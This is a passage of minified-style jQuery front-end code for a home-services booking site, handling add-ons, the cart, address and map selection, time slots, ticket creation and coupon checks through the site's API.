        d = $("#tot_in_cart").val(),
        e = $("#total").text(),
        f = ($("#cpn_disc").text(), "");
    $.ajax({
        type: "post",
        url: siteurl + "page/fetchaddons",
        data: { product: a },
        dataType: "json",
        success: function (g) {
            if (($("#addon_modal").hide(), g.length > 0 && null !== g.length)) {
                $("#addon_modal").modal("show"),
                    check_Minprice_withQtyChange((srvc_id = null), a, e, c),
                    $.each(g, function (h, e) {
                        if (null !== e.image) g = siteurl + "wassets/images/products/" + e.image;
                        else var g = "";
                        (f += '<label class="add-on">'),
                            (f += '	<div class="row no-gutters">'),
                            null !== e.image && ((f += '<div class="col-sm-2">'), (f += '<img class="addon_img" src="' + g + '" alt="' + a + '">'), (f += "</div>")),
                            (f += '		<div class="col-sm-8">'),
                            (f += '			<div class="item-text" style="color:black">'),
                            (f += '	            <input type="hidden" id="addon_id" name="addon_id" value="" />'),
                            (f += "				<h2>" + e.addon_name + " (INR " + e.price + ")</h2>"),
                            (f += "				<div>" + e.description + "</div>"),
                            (f += "			</div>"),
                            (f += "		</div>"),
                            (f += '		<div class="col-sm-2"  style="float:right;">'),
                            (f += '		<input type="hidden" id="check_value' + e.id + '"/>'),
                            (f += '			<input id="checkbox' + e.id + '" name="checkbox-1" type="checkbox" value="' + e.id + '"  onchange="check_Status(' + e.id + "," + b + "," + a + ",'" + c + "'," + d + ')" class="plus-box addoncheckbox">'),
                            (f += "			<plus>+</plus>"),
                            (f += "		</div>"),
                            (f += "	</div>"),
                            (f += "</label>");
                    });
                var h = "",
                    i = JSON.parse(localStorage.getItem("carts"));
                $.each(i, function (d, a) {
                    $("#list" + a.id).val();
                    var c = $("#list_add_qty" + a.id).val();
                    h +=
                        '<div class="row">\n<div class="col-md-4">' +
                        a.name +
                        '</div><div class="col-md-4" id="prod_price">' +
                        a.srvc_price +
                        '</div>\n<div class="col-md-4 mobi_minus" style="class=""><input type="button" value="-" id="subs" class="btn btn-default pull-left rembtnqty minus_le minu_adn_new" onclick="ignore_quantity_from_cart(' +
                        a.id +
                        "," +
                        b +
                        "," +
                        a.srvc_price +
                        ')"/><input type="text" class="qunty_new_add" class="onlyNumber form-control pull-left" id="noOfQty' +
                        a.id +
                        '" value="' +
                        c +
                        '" name="noOfQty" minlength="1" readonly/><input type="button" value="+" id="adds" class="btn btn-default addbtnqty rembtnqty minu_adn_new minus_ri" onclick="addmore_qty(' +
                        a.id +
                        "," +
                        a.price +
                        "," +
                        a.srvc_price +
                        ');"/></div></div>';
                });
                var j =
                    '<div style="color:black" style="border-bottom: 1px solid green;padding: 2%;" >\n <span class="list_head"><strong>Your Service Cart&nbsp;<i class="fa fa-arrow-down" style="font-size:20px;color:#fe7303;" aria-hidden="true"></i></span></strong><br/>\n<div class="row down_un"><div class="col-md-4"><span class="adn_parti">PARTICULARS</span></div><div class="col-md-4"><span class="adn_parti_amount">AMOUNT (IN INR)</span></div>\n<div class="col-md-4"><span class="adn_parti_amount">Quantity</span></div></div>' +
                    h +
                    '<div class="row"><div class="maindiv clearfix"><div class ="col-md-4" ><ul id="Name" class="no-style"></ul></div><div class="col-md-4" ><ul id="addPrice" class="no-style"></ul></div><div class="col-md-2" ><ul id="delete_icon" class="no-style"></ul></div></div></div></div></div>';
                $("#modal_body").html(
                    '<div class="row addon_not_req"><span class="text_addon">I do not require any add-ons</span><span><button type="button" class="btn btn-default" onclick="check_LogIn_status(1)" \n                                                 id="skipBtn" class="next_bt_fr">SKIP <i class="fa fa-arrow-right next_bt_font_1"></i></button></span></div>' +
                        f +
                        j +
                        '<div class="row down_un" style="color:black"><div class="col-md-4 total_sty">TOTAL(IN INR)</div><div class="col-md-8 total_sty" id="total">' +
                        b +
                        '</div><input type ="hidden" id="grandTotalValue" value="' +
                        b +
                        '"></div><div class="row"><span class="minprice_msg_div"></span></div><div class="modal-footer" ><button type="button" class="btn btn-default" data-dismiss="modal" onclick="getAddress_time()" style="width:70px;">Skip</button><input type="button" id="buttn" class="btn btn-primary" value="Save & Proceed" style="background-color:#fe7303; width:150px;" disabled="" onclick="getAddress_time()"/></div>'
                );
            } else $("#addon_modal").modal("hide"), getAddress_time();
        },
    });
}
function check_Status(a, f, g, d, h) {
    var b,
        e = "'" + d + "'",
        c = [],
        i = "",
        j = "",
        k = 0,
        l = "",
        m = "",
        n = ($("#total").text(), $("#grandTotalValue").val());
    if (!$("#checkbox" + a).is(":checked")) return console.log("abc"), RemoveSelection(a, null, e), console.log("checkStatus"), !1;
    $("#check_value" + a).val("1"),
        $("#buttn").removeAttr("disabled"),
        $(".addoncheckbox:checked").each(function () {
            c.push($(this).val());
        }),
        (b = c.join(",")),
        c.length > 0 &&
            $.ajax({
                type: "post",
                data: { selected: b },
                url: siteurl + "page/getAddons",
                dataType: "json",
                success: function (a) {
                    if (
                        ($.each(a, function (b, a) {
                            (l = '<i class="fa fa-minus min_adn" id="iconn' + a.id + '" style=""onclick="RemoveSelection(' + a.id + ",this.value," + e + ')"></i>'),
                                (i += '<li id="addname' + a.id + '" style="padding: 5px 0px 5px 0px;">' + a.addon_name + "</li>"),
                                (j += '<li id="addprice' + a.id + '" style="padding:6px 0px;">' + a.price + "</li>"),
                                (m += '<li id="dlt' + a.id + '" style="padding:6px;">' + l + "</li>"),
                                console.log(k + "/" + a.price),
                                (k += parseFloat(a.price)),
                                console.log(k);
                        }),
                        (k = parseFloat(k) + parseFloat(n)),
                        console.log(n),
                        $("#Name").html(i),
                        $("#addPrice").html(j),
                        $("#delete_icon").html(m),
                        $("#total").text(k),
                        parseFloat(f) > 0)
                    ) {
                        var b = $("#total").text();
                        checkMinprice_foraddon(g, b, e);
                    }
                },
            });
}
function addmore_qty(a, i, b) {
    var d,
        e = $("#noOfQty" + a).val();
    (d = parseInt(e) + 1), $("#noOfQty" + a).val(d);
    var c = $("#total").text(),
        f = $("#grandTotalValue").val();
    $("#grandTotalValue").val(parseInt(f) + parseInt(b)), $("#total").text(parseInt(c) + parseInt(b));
    var g = $("#prodId").val(),
        h = $("hidsvccrncy").val() || "INR";
    parseInt(c), parseInt(b), check_Minprice_withQtyChange(a, g, c, h);
}
function ignore_quantity_from_cart(a, f, c) {
    var d = 0,
        e = $("#noOfQty" + a).val();
    if (e > 1) {
        (d = parseInt(e) - 1), $("#noOfQty" + a).val(d);
        var g = f,
            b = $("#total").text();
        $("#total").text(parseInt(b) - parseInt(c));
        var h = $("#grandTotalValue").val();
        $("#grandTotalValue").val(parseInt(h) - parseInt(c));
        var i = $("#prodId").val(),
            j = $("hidsvccrncy").val() || "INR";
        parseInt(b), parseInt(g), check_Minprice_withQtyChange(a, i, b, j);
    }
}
function check_Minprice_withQtyChange(a, c, d, e, f = 0) {
    var b = $("#cat_id").val(),
        g = ($("#noOfQty" + a).val(), $("#total").text());
    $.ajax({
        type: "post",
        data: { category_id: b },
        url: siteurl + "page/getMinprice",
        dataType: "json",
        success: function (a) {
            return parseFloat(g) < parseFloat(a)
                ? ($(".minprice_msg_div")
                      .html("* Minimum Booking price for this service is <strong>" + e.replace(/'/g, "") + " " + a + "</strong>")
                      .css({ color: "red", "margin-left": "15px" }),
                  $("#buttn").attr("disabled", !0),
                  0)
                : ($(".minprice_msg_div").html(""), 1 == f && getAddress_time(), !0);
        },
    });
}
function getAddress_time() {
    $(".add-cart-continue_mbi").removeClass("show").addClass("hide"), $("#service-right-side").hide(), get_Addresses();
}
function get_Addresses() {
    console.log("dd"), $(".second + .cart-panel").slideDown(300);
    var a = window.localStorage.getItem("userData") || !1,
        b = (a = JSON.parse(a)).user_id,
        c = $("#city_id").val(),
        d = a.mobile_app_key;
    $.ajax({
        url: api_url + "customer_api/getAddressbook_withCity",
        data: { user_id: b, city_id: c, mobile_app_key: d },
        type: "post",
        success: function (b) {
            if (($("#addon_modal").modal("hide"), $(".modal-backdrop.in").hide(), b.length > 0)) {
                var a = "";
                (a += '<div class="screen z4 adresses" style="padding-top: 15px;">'), (a += ' <div class="screen-head container"> Select Address</div>'), (a += '  <div class="address-list container">');
                for (var c = 0; c < b.length; c++) a += '  <label><input type="radio" name="addr_id" value="' + b[c].id + '"/> ' + b[c].address + "</label>";
                (a += "	 </div>"),
                    (a +=
                        '	 <div class="text-center" style="padding:15px;"><button type="button" onclick="input_Address({carry_Addr:true})" class="simple-btn"><i class="fa fa-map-marker"></i> New Address</button> <button type="button" onclick="carry_AddrId(this)" class="simple-btn">Next</button> </div>'),
                    (a += "</div>"),
                    $("body").css({ overflow: "hidden" }),
                    $("body").prepend(a);
            } else input_Address({ carry_Addr: !0 });
        },
    });
}
function carry_AddrId(b) {
    var a = !1;
    $('input[name="addr_id"]').each(function () {
        if ($(this).is(":checked")) {
            var b = $(this).val(),
                c = $(this).parents("label").text();
            (a = !0),
                b &&
                    ($("#addrID").val(b),
                    $(".adr1").text(c),
                    $(".adresses").slideUp(300, function () {
                        $(this).remove();
                    }),
                    $("body").css("overflow", "auto"),
                    $(".level-container.second").slideUp(300),
                    edit_DateTime());
        }
    }),
        a || alert("Select one address or click for new address");
}
function edit_DateTime() {
    var b = new Date(),
        c = new Date(b.getTime() + 864e5),
        d = new Date(b.getTime() + 1728e5),
        e = new Date(b.getTime() + 2592e5),
        f = new Date(b.getTime() + 3456e5),
        a = "";
    (a += '<div class="screen z5">'),
        (a += ' <div class="screen-head"><i class="back-btn" onclick="backscreen(this)"></i> When would you like your service?</div>'),
        (a += ' <div class="dates">'),
        (a += '     <div class="date-single" onclick="open_TimeSlots(this,\'' + dataFormat(b, "Y-m-d") + "')\"><div>" + dataFormat(b, "day") + "</div><div>" + dataFormat(b, "date") + "</div><div>" + dataFormat(b, "month") + "</div></div>"),
        (a += '     <div class="date-single" onclick="open_TimeSlots(this,\'' + dataFormat(c, "Y-m-d") + "')\"><div>" + dataFormat(c, "day") + "</div><div>" + dataFormat(c, "date") + "</div><div>" + dataFormat(c, "month") + "</div></div>"),
        (a += '     <div class="date-single" onclick="open_TimeSlots(this,\'' + dataFormat(d, "Y-m-d") + "')\"><div>" + dataFormat(d, "day") + "</div><div>" + dataFormat(d, "date") + "</div><div>" + dataFormat(d, "month") + "</div></div>"),
        (a += '     <div class="date-single" onclick="open_TimeSlots(this,\'' + dataFormat(e, "Y-m-d") + "')\"><div>" + dataFormat(e, "day") + "</div><div>" + dataFormat(e, "date") + "</div><div>" + dataFormat(e, "month") + "</div></div>"),
        (a += '     <div class="date-single" onclick="open_TimeSlots(this,\'' + dataFormat(f, "Y-m-d") + "')\"><div>" + dataFormat(f, "day") + "</div><div>" + dataFormat(f, "date") + "</div><div>" + dataFormat(f, "month") + "</div></div>"),
        (a += " </div>"),
        (a += ' <div class="availableTimeSlots"></div>'),
        (a += "</div>");
    var g = parseInt($(".main-body .level:first-child").css("z-index"));
    $(".main-body").prepend(a), $(".main-body .screen:first-child").css({ "z-index": g + 1 }), $(".main-body .screen:first-child").addClass("level");
}
function input_Address(b) {
    if ($(".map-screen").length <= 0) {
        b = b || {};
        var c = dataFormat(0, "Y-m-d"),
            a = "";
        (a += '<div class="screen z5 map-screen" style="padding-top: 15px;">'),
            (a += ' <div class="screen-head container"><i class="back-btn" onclick="backscreen(this)"></i> Select Address</div>'),
            (a += '  <div class="bargain-map-container container">'),
            (a += '     <input id="pac-input" type="text" placeholder="Enter a location" /> <div id="map"></div>'),
            (a += "  </div>"),
            (a += '  <div class="street container">'),
            (a += '     <input type="text" placeholder="Flat / Building / Street" class="street-address" />'),
            (a += "  </div>"),
            (a += '  <div class="prefered-timing container">'),
            (a += '     <div><edit onclick="edit_DateTime()"><i class="fa fa-edit"></i> Edit</edit> <strong>Prefered Date and Time</strong></div>'),
            (a += '     <div class="timing dt"><i class="fa fa-calendar"></i> <span>' + dataFormat(0, "d M Y") + "</span></div>"),
            (a += '     <div class="timing tm"><i class="fa fa-clock-o"></i> <span id="nextTimeSlot"></span></div>'),
            (a += '     <input type="hidden" class="prefered_date" /> <input type="hidden" class="prefered_time" /> <input type="hidden" class="g_location" />'),
            (a += "  </div>"),
            console.log(b),
            b.carry_Addr
                ? (console.log("if"), (a += '  <button type="button" onclick="edit_DateTime()" class="next-btn">Next</button>'))
                : (console.log("else"), (a += '  <button type="button" onclick="placeBidDesktop()" class="next-btn">Next</button>')),
            (a += "</div>"),
            $("body").css({ overflow: "hidden" }),
            $("body").prepend(a),
            nextTimeSlot("#nextTimeSlot", c),
            initMap();
    } else $(".map-screen").slideDown(300);
}
function nextTimeSlot(c, a) {
    var b = $("#prod_id").val();
    $.ajax({
        url: api_url + "techsquadnew_api/timeslotavailable",
        data: { date: a, prodId: b },
        type: "post",
        success: function (a) {
            var b = a.available_slots[0].slot_timing;
            $(c).text(b);
        },
    });
}
function initMap() {
    var a = new google.maps.Map(document.getElementById("map"), { center: { lat: cityPos.lat, lng: cityPos.lng }, disableDefaultUI: !0, zoom: 13 }),
        c = document.getElementById("pac-card"),
        d = document.getElementById("pac-input");
    document.getElementById("type-selector"),
        document.getElementById("strict-bounds-selector"),
        google.maps.event.addListener(a, "idle", function () {
            !this.get("dragging") &&
                this.get("oldCenter") &&
                this.get("oldCenter") !== this.getCenter() &&
                ((center_lat = a.getCenter().lat()),
                (center_lng = a.getCenter().lng()),
                (g_location = { lat: center_lat, lng: center_lng }),
                $.ajax({
                    url: api_url + "customer_api/trackArea",
                    data: { latitude: center_lat, longitude: center_lng },
                    type: "post",
                    success: function (a) {
                        d.value = a.track_area.formatted_address;
                    },
                })),
                this.get("dragging") || this.set("oldCenter", this.getCenter());
        }),
        google.maps.event.addListener(a, "dragstart", function () {
            this.set("dragging", !0);
        }),
        google.maps.event.addListener(a, "dragend", function () {
            this.set("dragging", !1), google.maps.event.trigger(this, "idle", {});
        }),
        a.controls[google.maps.ControlPosition.TOP_RIGHT].push(c);
    var b = new google.maps.places.Autocomplete(d);
    b.setFields(["address_components", "geometry", "icon", "name"]),
        b.addListener("place_changed", function () {
            var c = b.getPlace();
            c.geometry
                ? (c.geometry.viewport ? a.fitBounds(c.geometry.viewport) : (a.setCenter(c.geometry.location), a.setZoom(20)),
                  c.address_components &&
                      [
                          (c.address_components[0] && c.address_components[0].short_name) || "",
                          (c.address_components[1] && c.address_components[1].short_name) || "",
                          (c.address_components[2] && c.address_components[2].short_name) || "",
                      ].join(" "))
                : window.alert("No details available for input: '" + c.name + "'");
        }),
        $("<div/>").addClass("centerMarker").appendTo(a.getDiv());
}
function open_TimeSlots(b, a) {
    $(b).siblings().removeClass("active"), $(b).addClass("active");
    var c = $('[name="service"]').val();
    (prefered_dt = a),
        $(".prefered_date").val(a),
        //$("#selpreferred_date").datepicker("setDate", new Date(a)),
        $("#selpreferred_date").val(a),
        getTimeSlots($("#selpreferred_date").val(), dataID),
        $(".timing.dt span").text(dataFormat(a, "d M Y")),
        $.ajax({
            url: api_url + "techsquadnew_api/timeslotavailable",
            data: { date: a, prodId: c },
            type: "post",
            success: function (b) {
                var a = "";
                if (((a += '<div class="h3">At what time should the professional arrive?</div>'), (a += '<div class="timeSlots">'), b.available_slots.length > 0)) {
                    console.log(b.available_slots.length);
                    for (var c = 0; c < b.available_slots.length; c++) a += '   <div class="timeSlot-single" onclick="select_Slot(this)">' + b.available_slots[c].slot_timing + "</div>";
                    (a += "</div>"), (a += '<div class="round-btn" onClick="carry_Addr()" id="confirm_booking"><i></i></div>'), $(".availableTimeSlots").html(a);
                } else console.log(b.available_slots.length), (a += '<div class="h3" style="color:red;text-align: center;width:100%">No Slots Available For Today</div>'), $(".availableTimeSlots").html(a);
            },
        });
}
function select_Slot(a) {
    $(a).siblings().removeClass("active"), $(a).addClass("active"), $(".round-btn").show(300);
}
function set_DateTime(b) {
    var a = $(".timeSlot-single.active").text();
    (prefered_tm = a),
        $(".prefered_time, #preferred_time").val(a),
        $(".timing.tm span").text(a),
        backscreen(b),
        nextEvent && ("placeBid" == nextEvent.fn ? placeBid(nextEvent.params) : "placeBidDesktop" == nextEvent.fn ? placeBidDesktop(nextEvent.params) : "carry_Addr" == nextEvent.fn && carry_Addr(nextEvent.params));
}
function carry_Addr() {
    if ("" == $("#addrID").val()) {
        $("#tawkchat-container").length > 0 && $("#tawkchat-container").remove();
        var a = $('[name="service"]').val();
        if (($("body").css({ overflow: "auto" }), "" == $("#pac-input").val().trim() && "undefined" == $("#pac-input").val()))
            $("#pac-input").addClass("blink"),
                setTimeout(function () {
                    $("#pac-input").removeClass("blink");
                }, 500),
                $("#pac-input").focus();
        else if ("undefined" == typeof g_location) alert('"' + $("#pac-input").val() + '" is not a valid location');
        else if ("" == $(".street-address").val().trim())
            $(".street-address").addClass("blink"),
                setTimeout(function () {
                    $(".street-address").removeClass("blink");
                }, 500),
                $(".street-address").focus();
        else if ("" == $(".prefered_date").val().trim()) (nextEvent = { fn: "carry_Addr", params: "" }), editDateTime();
        else {
            var b = window.localStorage.getItem("userData") || !1,
                c = $("#pac-input").val(),
                d = $(".street-address").val();
            $(".prefered_date").val(),
                $(".prefered_time").val(),
                b &&
                    $.ajax({
                        url: api_url + "techsquadnew_api/servicesAreas",
                        data: { latitude: g_location.lat, longitude: g_location.lng, srvc_id: a, google_address: c },
                        type: "post",
                        dataType: "json",
                        success: function (a) {
                            console.log(a), (area_id = a.area_id), (country_id = a.country_id), (state_id = a.state_id), "success" == a.status ? ($(".adr1").text(d), add_NewAddr()) : alert(a.message);
                        },
                    });
        }
    } else ticket_raise();
}
function add_NewAddr() {
    userData = JSON.parse(window.localStorage.getItem("userData"));
    var a = $("#city_id").val(),
        b = {
            cust_id: userData.user_id,
            mob_app_key: userData.mobile_app_key,
            google_address: $("#pac-input").val(),
            area_id: area_id,
            city_id: a,
            state_id: state_id,
            country_id: country_id,
            address: $(".street-address").val(),
            longitude: g_location.lng,
            latitude: g_location.lat,
        };
    $.ajax({
        url: api_url + "techsquadnew_api/add_newaddress",
        data: b,
        type: "post",
        dataType: "json",
        success: function (a) {
            $("#addrID").val(a.addressId), ticket_raise();
        },
    });
}
function ticket_raise(k) {
    var b = $(".timeSlot-single.active").text();
    (prefered_tm = b), $(".prefered_time, #preferred_time").val(b), $(".timing.tm span").text(b);
    var c,
        g = [],
        a = new Array(),
        d = new Array();
    if (
        ($(".addoncheckbox:checked").each(function () {
            g.push($(this).val());
        }),
        (c = g.join(",")),
        $("#addon_id").val(),
        null != a.length || "" != a.length)
    ) {
        a = c.split(",");
        var e = {},
            l = new Array();
        $.each(a, function (a, b) {
            (l[a] = b), (e[a] = { id: b });
        });
    } else e = "";
    var f = JSON.parse(window.localStorage.getItem("userData"));
    d = JSON.parse(localStorage.getItem("carts"));
    var h = $(".prefered_date").val(),
        i = $("#preferred_time").val();
    if ("" == (j = $("#addrID").val())) add_NewAddr();
    else var j = $("#addrID").val();
    $.ajax({
        url: api_url + "front_api/ticketRaiseNewDesign",
        data: { addressid: j, cart: d, medium_of_tkt: 1, mobile_app_key: f.mobile_app_key, user_activity_id: 0, user_id: f.user_id, addon: e, preferred_date: h, preferred_time: i },
        type: "post",
        dataType: "json",
        beforeSend: function () {
            $(dis).html('<div class="dot-elastic"></div>');
        },
        success: function (a) {
            (window.location.href = siteurl + "customers/dashboard?" + $("#city_id").val()), (d = ""), localStorage.setItem("carts", JSON.stringify(d));
        },
    });
}
function checkCoupon() {
    var f,
        a = $("#couponcode").val(),
        b = $("#cpn_date").val(),
        c = $("#cat_id").val(),
        d = $("#city_id").val(),
        e = $("#cartIn_total").text();
    $.ajax({
        url: api_url + "coupon_api/chkcpnvalidity",
        dataType: "json",
        type: "POST",
        beforeSend: function () {},
        data: { couponcode: a, preferred_date: b, service: c, tktprice: e, city_id: d },
        success: function (a) {
            var c, b;
            "Valid Coupon" == a.chk_exists
                ? ((b = "Congrats!! You got " + parseFloat(a.totcpnamnt).toFixed(2) + "/-&nbspOFF"),
                  $("#apply").hide(),
                  $("#cpn_disc_li").show(),
                  $("#cpn_disc").html(parseFloat(a.totcpnamnt).toFixed(2)),
                  (c = $("#cartIn_total").text()),
                  (f = parseFloat(c).toFixed(2) - parseFloat(a.totcpnamnt).toFixed(2)),
                  $("#cartIn_total").text(parseFloat(f).toFixed(2)),
                  $(".cpn_msg").show(),
                  $(".cpn_msg").html(b).css({ color: "green" }, { "font-size": "5px" }),
                  $("#coupon_dtlid").val(a.coupon_dtlid),
                  $("#cpnamount").val(a.totcpnamnt),
                  $("#cpnaval").val(a.coupon_val),
                  $("#cpntype").val(a.coupon_type),
                  finalP= '₹' + parseFloat(f).toFixed(2),
                  $("#grand_total").html(finalP),
                  $("#final_price").html(finalP),
                  parseInt(a.totcpnamnt),
                  (b = { coupon_dtlid: $("#coupon_dtlid").val(), cpnamount: $("#cpnamount").val(), cpnaval: $("#cpnaval").val(), cpntype: "" }),
                  (a = JSON.parse(localStorage.getItem("carts"))),
                  Object.assign(a[0], b),
                  localStorage.setItem("carts", JSON.stringify(a)),
                  $("#couponcode").attr("readonly", !0),
                  $("#grand_total").html(f))
                : ($(".cpn_msg").show(), $(".cpn_msg").html("Invalid Coupon code").css("color", "red").delay(3e3).hide("slow"));
        },
    });
}
function checkCouponbkup() {
    var f = 0,
        a = $("#couponcode").val(),
        b = $("#cpn_date").val(),
        c = $("#cat_id").val(),
        d = $("#city_id").val(),
        e = $("#cartIn_total").text();
    $.ajax({
        url: api_url + "coupon_api/chkcpnvalidity",
        dataType: "json",
        type: "POST",
        beforeSend: function () {},
        data: { couponcode: a, preferred_date: b, service: c, tktprice: e, city_id: d },
        success: function (a) {
            if ("Valid Coupon" == a.chk_exists) {
                var c = "Congrats!! You got " + a.totcpnamnt + "/-&nbspOFF";
                $("#apply").hide(), $("#cpn_disc_li").show(), $("#cpn_disc").html(a.totcpnamnt);
                var d = $("#net_pay").text();
                (f = parseInt(d) - parseInt(a.totcpnamnt)),
                    $("#net_pay").text(f),
                    $(".cpn_msg").show(),
                    $(".cpn_msg").html(c).css({ color: "green" }, { "font-size": "5px" }),
                    $("#coupon_dtlid").val(a.coupon_dtlid),
                    $("#cpnamount").val(a.totcpnamnt),
                    $("#cpnaval").val(a.coupon_val),
                    $("#cpntype").val(a.coupon_type),
                    parseInt(a.totcpnamnt);
                var e = { coupon_dtlid: $("#coupon_dtlid").val(), cpnamount: $("#cpnamount").val(), cpnaval: $("#cpnaval").val(), cpntype: "" },
                    b = JSON.parse(localStorage.getItem("cart"));
                Object.assign(b[0], e), localStorage.setItem("cart", JSON.stringify(b)), $("#couponcode").attr("readonly", !0), $("#grand_total").text(f);
            } else $(".cpn_msg").show(), $(".cpn_msg").html("Invalid").css("color", "red").delay(3e3).hide("slow");
        },
    });
}
function remove_all_cart() {
    localStorage.removeItem(cart);
}
function show_srvc_detials(a) {
    var c = document.getElementById("myModal_new" + a),
        b = document.getElementById("myBtn_new" + a);
    document.getElementById("closenew" + a),
        (b.onclick = function () {
            c.style.display = "block";
        }),
        (window.onclick = function (a) {
            a.target == c && (c.style.display = "none");
        });
}
function closedModal(a) {
    $("#myModal_new" + a).css("display", "none");
}
function closed_chart_Modal() {
    $("#myModal_new").css("display", "none");
}
function show_rateChart() {
    $("#myModal_new").modal("show"), $("div").removeClass("modal-backdrop");
}
function subCatTab(a, b) {
    $("#" + a)
        .removeClass("hide")
        .addClass("show"),
        $("#" + b)
            .removeClass("show")
            .addClass("hide");
}
function amcGenClick() {
    $("#general").on("click", function () {
        $("#general").addClass("active"), $("#amc").removeClass("active");
    }),
        $("#amc").on("click", function () {
            $("#amc").addClass("active"), $("#general").removeClass("active");
        });
}
function getSubcatSrvc(a, b) {
    $(".nb").each(function (a) {
        $(".nb[id != proSubCatId]").removeClass("active"), $("#" + b).addClass("active");
    }),
        "" === $(a).val() && $("#ajax-data").html(""),
        $.ajax({
            url: $(a).attr("data-get-from"),
            type: "POST",
            data: { pro_sub_cat_id: b },
            timeout: 1e4,
            dataType: "html",
            beforeSend: function () {
                $("#ajax-data").html('<div class="loader"></div>');
            },
            success: function (a) {
                return (
                    a.status,
                    $("#ajax-data").html(a),
                    $(".mn_cont_mob").attr("data-id"),
                    amcGenClick(),
                    removeService(b),
                    plusCartQuantity(b),
                    addToCart(b),
                    showIncrementBtn(b),
                    set_cart_item(),
                    $(".srvc_onclick").attr("onClick", 'check_LogIn_status("f")'),
                    show_srvc_detials(b),
                    closedModal(b),
                    !1
                );
            },
        });
}
function showIncrementBtn(a) {
    $("#countDiv" + a)
        .removeClass("hide")
        .addClass("show"),
        $("#orderdiv").removeClass("hide").addClass("show"),
        addToCart(a);
}
function removeService(a) {
    var f = $("#liValue" + a).val(),
        b = parseInt(f) - 1;
    if (($("#liValue" + a).val(b), 0 === b)) {
        $("#countDiv" + a)
            .removeClass("show")
            .addClass("hide"),
            $("#emptyCart").removeClass("hide").addClass("show"),
            $("#list" + a).val(1),
            $("#plus" + a).attr("data-quantity", 0);
        var d = JSON.parse(localStorage.getItem("carts")),
            g = d.findIndex((b) => b.id == a);
        d.splice(g, 1), localStorage.setItem("carts", JSON.stringify(d)), set_cart_item();
    } else {
        $("#list" + a).val(b);
        var e = JSON.parse(localStorage.getItem("carts")) || [],
            c = e.find((b) => b.id == a);
        c && ((c.price = parseInt(c.srvc_price) * parseInt(b)), (c.qty = b), localStorage.setItem("carts", JSON.stringify(e)), set_cart_item());
    }
}
function addToCart(i) {
    localStorage.setItem("serCatId", $("#categoryId").val());
    var a = $("#plus" + i),
        d = a.attr("data-servieid"),
        e = a.attr("data-discountprice");
    e = void 0 !== e ? a.attr("data-discountprice") : "0.0";
    var j = parseInt($("#list" + d).val()),
        h = 0;
    (h = ++j), document.getElementById("plus" + d).hasAttribute("data-quantity") && 0 != $("#plus" + d).attr("data-quantity") ? $("#plus" + d).attr("data-quantity", h) : $("#plus" + d).attr("data-quantity", 1);
    var f = a.attr("data-quantity");
    f = void 0 !== f ? a.attr("data-quantity") : 1;
    var b = {
            srvc_price: e,
            name: a.attr("data-servicename"),
            id: d,
            prod_name: a.attr("data-productname"),
            prod_id: a.attr("data-productid"),
            subcat: a.attr("data-subcategory"),
            category: a.attr("data-category"),
            price: e * f,
            currency: a.attr("data-currency"),
            qty: f,
            medium_of_tkt: 1,
            inspection_srvc: a.attr("data-inspection"),
        },
        g = JSON.parse(localStorage.getItem("carts")) || [],
        c = g.find((a) => a.id == b.id);
    c
        ? ((c.srvc_price = b.srvc_price),
          (c.name = b.name),
          (c.prod_name = b.prod_name),
          (c.prod_id = b.prod_id),
          (c.subcat = b.subcat),
          (c.category = b.category),
          (c.price = b.price),
          (c.currency = b.currency),
          (c.qty = b.qty),
          (c.inspection_srvc = b.inspection_srvc))
        : g.push(b),
        localStorage.setItem("carts", JSON.stringify(g)),
        (carts = JSON.parse(localStorage.getItem("carts"))),
        set_cart_item();
}
function set_cart_item() {
    var b = JSON.parse(localStorage.getItem("carts"));
    $(".ord_par_hd").html("");
    var d = "",
        a = 0,
        c = 0;
    b && b.length > 0
        ? ($.each(b, function (h, b) {
              (a += parseInt(b.price)),
                  (c += parseInt(b.qty)),
                  (d +=
                      '<div class="service_order"><h6>' +
                      b.prod_name +
                      " / " +
                      b.name +
                      '</h6><span class="pr_ord_mo">Price <span class="cl_mob-or">(INR ' +
                      b.srvc_price +
                      ')</span></span><div class="add_btn_mobi_dn_2n"><ul><li class="minus" id="minus_order_cart' +
                      b.id +
                      '" onclick="removeService(\'' +
                      b.id +
                      '\');">-</li><li><input type="text" readonly="readonly" class="cart-sub-input" value="' +
                      parseInt(b.qty) +
                      '" id="liValue' +
                      b.id +
                      '"/><input type="hidden" id="indvidualPrice' +
                      b.id +
                      '" value="' +
                      b.srvc_price +
                      '"></li><li class="plus" id="plus_order_cart" onclick="plusCartQuantity(\'' +
                      b.id +
                      "');\">+</li></ul></div></div>");
              var f = $("#min_price").val(),
                  e = 0;
              "0" == b.inspection_srvc ? ((e = a), $("#net_pay").text(e)) : ((e = 0), $("#net_pay").text(e));
              var g = $("#net_pay").text();
              0 !== parseFloat(g) && parseFloat(g) < parseFloat(f)
                  ? ($(".minprice_error")
                        .html("Minimum Booking Price " + f)
                        .addClass("text-danger"),
                    $(".srvc_onclick").removeAttr("onclick"))
                  : ($(".minprice_error").html(""), $(".srvc_onclick").attr("onclick", 'check_LogIn_status("f")'));
          }),
          c > 0
              ? (jQuery(document).ready(function () {
                    var a = $(".service_order").length;
                    parseInt(a) > 1 &&
                        ($(".service_order").each(function (a) {
                            $(this).addClass("amc_jene_cont_box_mobi");
                        }),
                        $(".service_order:last-child").removeClass("amc_jene_cont_box_mobi"));
                }),
                $("#emptyCart").removeClass("show").addClass("hide"),
                $(".tota_acrt_bn").removeClass("hide").addClass("show"),
                $(".add-cart-continue_mbi").removeClass("hide").addClass("show"),
                $(".ord_par_hd").append(d),
                $("#totCartItem").val(c),
                $("#grandTotal").text(a),
                $("#final_price").val(a),
                $("#cartIn_total").text(a),
                $("#total_last").text(a),
                $("#net_pay").text(a))
              : $("#emptyCart").removeClass("hide").addClass("show"))
        : ($(".tota_acrt_bn").removeClass("show").addClass("hide"), $(".add-cart-continue_mbi").removeClass("show").addClass("hide"));
}
function plusCartQuantity(c) {
    var e = $("#liValue" + c).val(),
        b = parseInt(e) + 1;
    $("#list" + c).val(b);
    var d = JSON.parse(localStorage.getItem("carts")) || [],
        a = d.find((a) => a.id == c);
    a && ((a.quantity = b), (a.price = a.srvc_price * b), $("#total_last").text(a.price)), localStorage.setItem("carts", JSON.stringify(d)), set_cart_item();
}
$(function () {
    $("#adds").on("click", function () {
        add_result();
    }),
        $("#subs").on("click", function () {
            remove();
        });
}),
    $(document).ready(function () {
        var a = $("#city_id").val();
        $.ajax({
            url: api_url + "Front_api/activeCity",
            data: { city: a },
            type: "post",
            dataType: "json",
            success: function (a) {
